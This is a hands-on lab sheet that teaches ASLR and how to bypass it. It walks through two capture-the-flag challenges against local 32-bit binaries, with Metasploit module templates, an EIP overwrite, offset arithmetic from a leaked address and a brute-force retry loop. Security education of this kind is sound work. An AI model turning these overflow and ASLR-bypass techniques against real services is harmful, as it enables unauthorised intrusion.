Contents
Lab Introduction
This lab introduces you to Address Space Layout Randomisation (ASLR): a category of countermeasure which involves randomly assigning at runtime the addresses at which different parts of the program are loaded into memory. This makes it difficult for exploit developers to predict where to jump to following a control-flow hijack.
This lab involves 2 challenges which involve writing exploits for 32-bit Linux ELF binaries compiled with gcc, with ASLR enabled and a Non-Executable (NX) stack.
Address Space Layout Randomisation (ASLR)
Exploits that we have written so far in the module require a reliable memory address of a function, the stack, libraries or the heap. However, when all these parts of the program are dynamically loaded into random locations at runtime these approaches to exploitation no longer work.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Check the ASLR setting:==
cat /proc/sys/kernel/randomize_va_space
We can see that the value returned is 2. This may seem unusual, as most kernel settings have 0 or 1 (on or off).
The Linux kernel actually has 3 settings for ASLR protection:
- 0 - disabled
- 1 - stack, shared memory regions and VDSO page
- 2 - stack, shared memory regions, VDSO page and data segments
In order to see this in action, let’s inspect the addresses that shared libraries are loaded into when running an executable.
==action: Check library addresses:==
ldd /bin/cat
Tip: The ldd command lists the shared libraries that a program uses. It also displays the path to each library and the memory location that each library was loaded into memory at.
==action: Run the above command a few more times and compare the address that libc.so.6 is loaded into memory:==
ldd /bin/cat
ldd /bin/cat
ldd /bin/cat
Question: Are there differences in the memory addresses? Are there any similarities?
Notice that whilst the address that libc.so.6 is loaded into memory is random, a good portion of the address remains the same. We will return to this later when looking at taking a brute-force approach to bypassing ASLR.
ASLR Bypass Techniques
There are several approaches to bypassing ASLR protection:
Information Leaks: The most reliable method involves extracting memory addresses from the target application:
- Format string vulnerabilities can leak stack addresses and reveal the memory layout
- Buffer overflows that can read return addresses from the stack
- Application error messages that inadvertently reveal memory addresses
- Side-channel attacks that infer memory locations through timing or other indirect means
- Partial address leaks where only some bytes of an address are revealed, but enough to calculate the full address
Brute Force Attacks: When information leaks are not available:
- Repeated exploitation attempts with different payload addresses, taking advantage of the fact that only a subset of address bits are randomized
- NOP sleds to increase the probability of successful execution by providing a larger target area
- Exploiting partial ASLR implementations where some memory regions remain predictable
- Return-oriented programming (ROP) techniques using known gadgets from libraries
Combined Approaches: Often the most effective exploits combine multiple techniques:
- Using information leaks to calculate base addresses of libraries
- Leveraging predictable address patterns in partially randomized memory
- Exploiting applications that don’t have full ASLR protection enabled
Position Independent Executables (PIE)
In order for the data segment of a linux ELF binary to be randomisible it must be compiled as a Position Independent Executable (PIE). PIE is now a default gcc option on most modern linux distributions.
We can use the file command to check whether a binary was compiled with or without PIE. Compile the first challenge and compare the output from the file command.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Compile a non-PIE binary and check its properties:==
gcc ~/challenges/Ch_aslr_BOF_1/program.c -m32 -fno-pie -no-pie -o ~/no_pie
file ~/no_pie
file ~/challenges/Ch_aslr_BOF_1/Ch_aslr_BOF_1
Note: The challenges in this lab have the system level ASLR enabled and have been compiled as position independent executables.
CTF Challenge 1 - Bypassing ASLR with an Information Leak
As we saw earlier, some bytes in the address that libc is loaded into seemed to be fixed on each run. Only a subset of the full address is actually randomised.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Navigate to the challenge directory and examine the binary:==
cd ~/challenges/Ch_aslr_BOF_1
ldd ./Ch_aslr_BOF_1
ldd ./Ch_aslr_BOF_1
ldd ./Ch_aslr_BOF_1
You will follow these steps:
- Inspect the program and look for the function headers that were included
- Use reverse engineering techniques (disassembler or debugger) to investigate the offset of each function
- Capture the leaked function address
- Calculate the location of the printflag() function based on the info leak + the offset
- Exploit the buffer overflow and jump to the location
Step 0 - Set up our exploit development environment {#0-set-up-our-exploit-development-environment}
As in previous weeks, we will use the metasploit framework to develop our exploit and remotely attack a program running on the Desktop VM from Kali.
This involves:
- Creating a debuggable copy of the program w/ flag file
- Serving the binary over the network
- Creating a Metasploit exploit module
==VM: On your Desktop Debian Linux VM (victim service):==
==action: Note the IP address of your Desktop VM==.
==action: Make a debuggable copy of our program and serve it over the network:==
cp ~/challenges/Ch_aslr_BOF_1/Ch_aslr_BOF_1 ~/.
cd ~
ncat -klvv -p 3333 -e ./Ch_aslr_BOF_1
==VM: On the Kali Linux VM:==
==action: Create your metasploit script==.
==action: Create a Metasploit exploit module, and save it as aslr_bof1.rb in /root/.msf4/modules/exploits/linux/misc/:==
Hint: To make the directory path, you can run
mkdir -p /root/.msf4/modules/exploits/linux/misc/
Here is a template script that you can base your exploit on:
require 'msf/core'

class MetasploitModule < Msf::Exploit::Remote
  include Msf::Exploit::Remote::Tcp

  def initialize(info = {})
    super(update_info(info,
      'Name' => 'aslr_bof1',
      'Description' => 'ASLR bypass via information leak. Control flow redirection to printflag() function.',
      'Author' => [ 'Your name'],
      'Version' => '$Revision: 1 $',
      'Platform' => ['unix'],
      'Arch'    => ARCH_CMD,
      'Targets' => [ [ 'Automatic Target', { } ],],
      'Payload' => {'BadChars' => "\x00\x0a\x0d\x20" },
      'DefaultTarget' => 0,
      'License' => GPL_LICENSE
    ))
    register_options( [ Opt::RPORT(3333) ])
  end

  def exploit
    puts "A TCP based Metasploit module"
    connect
    banner = sock.get_once.to_s.strip
    print_status "Banner: #{banner}"

    puts "\n\nAttach your debugger on the desktop now, then press enter"
    gets
    puts "Continuing!"

    # Step 1: Find the offset
    bad = pattern_create(500)  #[offset:*Offset-Value*]

    # Step 2: Confirm we have the correct offset
    # Paste Step 2 template code here (found later in the labsheet)

    # Step 3: Capture the information leak
    # Paste Step 3 template code here (found later in the labsheet)

    # Step 4: Dynamically calculate the printflag() offset
    # Paste Step 4 template code here (found later in the labsheet)

    sock.put bad + "\n\n"
    buf = sock.timed_read(500)
    puts "received #{buf}"
    puts sock.timed_read(500)
    puts sock.timed_read(500)
    disconnect
  end
end
Note: This example has included the pattern_offset call for you.
1 - Hijack Control Flow {#1-hijack-control-flow}
Even though different sections of the program are loaded into memory at random locations, the offset to the EIP will remain the same on subsequent runs. This is because the size of the buffer and the parameters that we are working with are not randomised.
Similar to earlier buffer overflow exercises, our target is the return address of the vuln() function on the stack. This part of the lab should feel familiar.
==action: Run the exploit directly from the command line:==
msfconsole -x 'use exploit/linux/misc/aslr_bof1; set RHOST ==edit:Desktop-IP-address==; set LHOST ==edit:Kali-IP-address==; exploit'
Tip: After the exploit has run you can run the same version again by running
exploitor pressCtrl-Dto exit msfconsole and then run the above command to run an updated version of your exploit.
When prompted to attach your debugger…
==VM: On your Desktop Debian Linux VM==
==action: Start debugging the program:==
edb --attach `pgrep -n Ch_aslr_BOF_1`
Note: Edb automatically pauses execution when attaching to a process. Resume execution by pressing the ‘play’ button.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Hit enter to resume your exploit==.
==VM: On your Desktop Debian Linux VM (victim service)==
The exploit should have caused an Illegal Access Fault (a segfault). The error message will provide an address you can use to calculate the offset to the controlled ==edit:EIP-value==.
==VM: On the Kali Linux VM (attacker/exploit development)==
==action: Calculate the offset using metasploit’s pattern_offset.rb script:==
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q ==edit:EIP-value== -l 500
Note: Note this down as the ==edit:EIP-Offset-Value==.
==action: Update your script. Comment out the code under “Step 1” and add the following code under Step 2. For now we are just storing the string “BBBB”, or 0x42424242 in the EIP:==
eip_offset= "==edit:EIP-Offset-Value=="
padding = "A" * eip_offset
eip = "BBBB"
bad = padding + eip
==action: Re-run your exploit and verify that EIP has been overwritten with the hex equivalent of “BBBB”==.
2 - Investigating the program {#2-investigating-the-program}

When running your exploit, you may have noticed that the program printed out the following:
The intro text indicates that this challenge has a printflag() function call within the program. There is an information leak of the address that the vuln() function has been loaded into memory at.
Information leaks are required for reliable exploitation of ASLR programs. The information leak in this challenge has been included for the sake of demonstration. In practice, an information leak would come from using multiple bugs in combination, such as a format string vulnerability, to reveal a memory address.
The suggestion is that the win condition for this challenge will involve redirecting control flow to the printflag() function, based on the information leak.
We should create a dummy flag file in the same directory as our debuggable program with some text in so that we can tell if our exploit succeeds.
==VM: On your Desktop Debian Linux VM (victim service)==
==action: Create a dummy flag file:==
echo "well done!" > ~/flag
==action: Run the exploit again, attach your debugger of choice, and identify the memory address that vuln() and printflag() are loaded into memory==.
==action: Repeat this a couple of times and record the memory addresses that both functions are loaded into memory==.
Question: When you compare the memory addresses for subsequent runs, what do you notice?
Hint: Subtract the higher memory address for each iteration from the lower memory address.
Make note of this offset as: ==edit:Printflag-Offset-Value==
3 - Capturing the information leak {#3-capturing-the-information-leak}
In realistic challenges, information leaks are unlikely to be as obvious as this one. Typically alternative bugs (such as format string bugs) are used in order to leak the information, which is then used by the exploit in combination with a known offset to bypass ASLR for that run of the program.
If we know the address of one of the functions, either contained within the binary itself or a shared library, we can do some arithmetic to calculate the offset of other useful functions or pieces of data relative to the leaked address.
As we saw above, the offset between our vuln() function and the printflag() function are the same for each run of the program.
==VM: On the Kali Linux VM (attacker/exploit development)==
Our exploit module already receives the address that we’re looking for over the network. If we take a look at our script, this happens towards the beginning of the exploit() function. The socket is read from, then stored in the variable ‘banner’.
We can test that the hex address is stored in the ‘banner’ variable by adding another puts statement in our script + rerunning it.
==action: Verify this is the case by adding a few puts statements after banner is assigned:==
puts banner
puts banner
puts banner
OK great, now that we know the banner variable contains the data we want, we can apply a regular expression to pull out the hex value (as a string).
==action: Capture the information leak within our ruby script at Step 3 (remember to comment out Step 2!):==
eip_offset = "==edit:EIP-Offset-Value=="
eip = "BBBB"
padding = "A" * eip_offset
vuln_addr = banner[/0x......../]  # Hex value as a string
puts "vuln(): " + vuln_addr

bad = padding + eip
==action: Rerun your program and confirm in a debugger that this address has been pulled out correctly==.
We can use this information and the offset that we found earlier to calculate the address of printflag()!
==action: For Step 4 introduce the offsets, perform arithmetic to calculate the position of the printflag() function, relative to the memory address of the vuln() function which we have been leaked, then replace EIP with the printflag address:==
eip_offset = "==edit:EIP-Offset-Value=="
padding = "A" * eip_offset

vuln_addr = banner[/0x......../]  # Hex value as a string
puts "vuln(): " + vuln_addr

printflag_offset = "==edit:Printflag-Offset-Value==" # Offset as a string e.g. "0x??"
printflag_addr_str =  "0x" + (vuln_addr.to_i(16) - printflag_offset.to_i(16)).to_s(16)
puts "printflag offset: " + printflag_offset

puts "printflag(): " + printflag_addr_str

printflag_addr = [printflag_addr_str.hex].pack('V')

eip = printflag_addr

bad = padding + eip
==action: Fill in the placeholders and run your exploit==.
Once you confirm that the dummy flag (which we created earlier in ~/flag) was printed.
==VM: On your Desktop Debian Linux VM (victim service)==
Action: Complete the following steps:
- Stop the ncat process
- Change to the directory for challenge 1
- Host the challenge binary over the network
==VM: On the Kali Linux VM (attacker/exploit development)==
Flag: Rerun your exploit to capture the flag!

CTF Challenge 2 - Bypassing ASLR with a Brute-Force Attack
==action: Run the 2nd challenge binary and inspect the print output==. You will notice that this time we no longer have the information leak.
As noted earlier, 32-bit binaries have a small search space. Only some of the bytes are randomised. This limited randomisation can brute force this easily in a short time as we have access to the program + can restart it at will.
As we can no longer find the exact offset, we can instead just use a hard-coded known address of printflag and run it many times.
In order to make it easier to catch when our brute-force succeeds, we can create a conditional check that exits metasploit if it succeeds.
Action: Complete the following steps:
- Create a new metasploit exploit as in Challenge 1
- Find the offset for EIP overwrite using a debugger and pattern create
- Whilst in the debugger, inspect memory and look for the address that printflag() gets loaded at.
- Make note of this as: ==edit:Printflag-Address==
- Ensure you convert your ==edit:Printflag-Address== to a little-endian hex byte string (e.g. “\xFF\xFF\xFF\xFF” rather than “0xFFFFFFFF”)
==action: Update the exploit section to add a flag check function that exits when a flag is found and an infinite loop which attempts to set EIP to a known printflag() address:==
def flag_check(str)
  if (str != nil) && (str.is_a? String) && (str.include? "flag{")
    exit(1)
  end
end

def exploit
  puts "A TCP based Metasploit module"

  offset = "==edit:EIP-Offset-Value=="
  padding = "A" * offset
  eip = "==edit:Printflag-Address-as-Hex-Bytes==" # a known printflag address e.g. "\xFF\xFF\xFF\xFF"
  bad = padding + eip

  while true
    connect
    banner = sock.get_once.to_s.strip
    print_status "Banner: #{banner}"
    sock.put bad + "\n\n"
    buf = sock.timed_read(500)
    puts "received #{buf}"
    flag_check(buf)
    buf = sock.timed_read(500)
    puts "received #{buf}"
    flag_check(buf)
    disconnect
  end
end
==action: Run the exploit and cross your fingers!==
Flag: Happy hacking!

As a bonus task - implement this brute-force attack using the Metasploit “brute” mixin. For more information on this, see:
- https://www.offensive-security.com/metasploit-unleashed/exploit-mixins/
- https://github.com/rapid7/metasploit-framework/blob/master/lib/msf/core/exploit/brute.rb
- GitHub provides a project-wide reference lookup which you can use to find example modules that include this mixin:
Conclusion
At this point you have:
-
Learned how ASLR works: Understanding Address Space Layout Randomization as a security mitigation that randomizes memory addresses of libraries, stack, and heap to prevent predictable exploitation. You’ve seen how ASLR makes it difficult for attackers to predict where code and data will be located in memory.
- Learned how to bypass ASLR using:
- Information leaks: Techniques to extract memory addresses from the target application
- Brute force: Systematic approaches to overcome randomization, including repeated exploitation attempts with different payload addresses
- Practical experience: Hands-on practice with real-world scenarios where ASLR protection is bypassed, understanding the limitations of security mitigations and how attackers adapt their techniques.
Well done!